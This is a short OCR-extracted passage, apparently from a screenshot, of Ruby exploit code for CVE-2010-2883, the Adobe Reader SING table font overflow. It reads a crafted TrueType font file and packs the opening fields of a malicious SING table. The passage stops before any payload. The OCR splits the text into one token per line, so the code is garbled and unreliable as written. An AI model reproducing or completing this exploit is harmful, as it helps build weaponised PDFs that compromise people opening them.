
"exploits"
,
"cve-2010-2883.ttf"
)
		fd 
=
File
.
open
(
 path
,
"rb"
)
		ttf_data 
=
fd
.
read
(
fd
.
stat
.
size
)
		fd
.
close

# Build the SING table
		sing 
=
''
		sing 
<
<
[
0
,
1
,
# 
tableVersionMajor, tableVersionMinor 
(0.1)
0xe01
,
# glyphletVersion
0x100
,
# embeddingInfo
0
,
# mainGID
0
,
# unitsPerEm
0
,
# vertAdvance
0x3a00
# vertOrigin
]
.
pack
(
'vvvvvvvv'
)
# uniqueName